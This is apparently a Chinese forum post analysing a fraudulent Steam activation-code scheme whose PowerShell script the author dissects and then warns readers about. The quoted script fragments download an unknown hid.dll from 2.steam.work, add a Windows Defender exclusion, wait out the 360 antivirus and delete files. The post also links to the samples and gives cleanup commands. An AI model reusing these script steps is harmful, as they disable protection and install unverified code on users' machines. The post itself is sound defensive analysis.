

Steam 低价激活脚本分析前言之前无意间在某多多发现了steam的cdk激活码,竟然只要7.8元,

直接拿下,看到店家发给我的激活流程我就发现问题了

不是哥们,还要powershell激活,一眼有问题啊,直接分析

详细行为分析1. 权限要求与安全规避软件先从cdk.steam.work下载了一个powershell脚本

复制代码 隐藏代码$currentPrincipal = New-Object Security.Principal.WindowsPrincipal(...)

if (-not (

$currentPrincipal.IsInRole([

Security.Principal.WindowsBuiltInRole]::Administrator))) { Write-Host

"请以管理员权限运行PowerShell" -ForegroundColor:red

return}

- 强制要求管理员权限

- 主动检测并关闭安全软件: 复制代码 隐藏代码if(Get-Process "360Tray*") { while(Get-Process "360Tray*") { Write-Host "[360]" -Red; Sleep 1.5 }}循环检测 360 安全进程并等待其退出

- 这种行为就不用多说了,懂得都懂

2. 核心文件篡改 复制代码 隐藏代码Remove-Item

"$steamPath/version.dll" -ForceRemove-Item

"$steamPath/user32.dll" -ForceRemove-Item

"$steamPath/steam.cfg" -ForceRemove-Item

"$steamPath/hid.dll" -Force- 删除关键系统文件:version.dll - Windows 版本信息库

- user32.dll - 用户界面核心组件

- steam.cfg - Steam 客户端配置文件

- hid.dll - 人机接口设备驱动

3. 可疑文件下载 复制代码 隐藏代码$downApi =

"http://2.steam.work/api/v1/download/pwsDown"irm

-Uri $downApi -Headers @{ Referer =

"libary" }

-OutFile "$steamPath/hid"Rename-Item

"$steamPath/hid" "$steamPath/hid.dll"irm

-Uri $downApi -Headers @{ Referer =

"localData.vdf" }

-OutFile "$localPath/localData.vdf"- 从未经验证域名下载文件(2.xxx.work)

- 使用伪造 Referer 头部规避检察

4. Windows Defender 排除配置 复制代码 隐藏代码Add-MpPreference

-ExclusionPath $steamPath- 将 Steam 目录加入 Defender 排除列表

- 使恶意文件免于安全扫描

5. 重启机制 复制代码 隐藏代码Start-Process

"steam://"Write-Host

"请重启Steam客户端以完成优化" -ForegroundColor:green

技术证据链可疑域名分析2.steam.work 域名特征:

- 注册时间:2023-05-17(较新域名)

- 注册商:NameSilo, LLC

- 与官方 Steam 域名无关联

- 无有效 SSL 证书信息

文件篡改后果 复制代码 隐藏代码# 原始 Steam 文件结构Steam/├── steam.exe├── steamapps/├── user32.dll

# 合法Windows组件├── hid.dll

# 合法HID驱动└── steam.cfg

# 客户端配置文件# 脚本修改后Steam/├── steam.exe├── steamapps/├── hid.dll

# 被替换为未知文件└── localData.vdf

# 新增可疑配置文件检测与修复建议检测脚本痕迹 复制代码 隐藏代码# 检查可疑文件Test-Path

"$env:ProgramFiles(x86)Steamhid.dll"Test-Path

"$env:LOCALAPPDATASteamlocalData.vdf"# 检查Defender排除项Get-MpPreference | Select-Object

-ExpandProperty ExclusionPath

修复措施

立即操作: 复制代码 隐藏代码Remove-Item "$env:ProgramFiles(x86)Steamhid.dll" -ForceRemove-Item "$env:LOCALAPPDATASteamlocalData.vdf" -Force

恢复安全设置: 复制代码 隐藏代码Remove-MpPreference -ExclusionPath "$env:ProgramFiles(x86)Steam"

重新安装Steam:

账号安全加固:- 立即更改Steam密码

- 启用Steam手机令牌二次验证

结论脚本本质是

游戏盗版工具,通过修改组件实现所谓的"激活"。其行为模式包含:

使用此类脚本可能导致:

- 💸 Steam账号永久封禁(G胖是不会允许你白嫖的)



- 🔓 系统后门植入(替换的组件有没有后门谁也不知道)如果你直接填他给的激活码会显示无效



后话1.该网址仍存活,但下载dll的网址似乎已失效,所以没有样本,里面还有一个exe写的是激活工具,但是无论如何怎么换环境都显示网络波动,不知道是什么原因,我把文件放在下面供各位分析,整体并没有什么难度,也没伪装也没加密,估计就是骗小白的。

2.核心原理就是把你的steam的家庭组组件替换,然后把不知道从哪里来的家庭组账户注入进去,就实现了假入库,这时候如果你去看自己的账户会发现根本没有这款游戏,但是游戏在steam里可以运行也可以玩,看起来跟正常的一样,但是这种行为在steam用户协议里是明文禁止的,一但被查出来就是封号,不要因为贪小便宜吃大亏3.网站有icp备案,备案是吉首市盛威商贸商行(个体工商户),4.整体的技术分析没有什么难点,主要在于要对powershell语言要熟悉,这样的店大家可以点点举报5.hid.dll我找不到下载地址,微步要高级会员才能下载样本,大家有能力可以下载下来分析

附件exe样本:

https://wwkz.lanzoum.com/iKDCY30rctre密码:b1jm

powershell脚本:

https://wwkz.lanzoum.com/ieOE530rcw1g店家给的激活指南:

https://www.kdocs.cn/l/cvIsidxYEUQ2网站分析报告在此

https://x.threatbook.com/v5/domain/cdk.steam.workexe程序的沙箱分析报告贴在这里:

https://s.threatbook.com/report/file/6cecd136d02b71948cdc8a36251c977629a877da5696d5631bf6b63289b3b9c5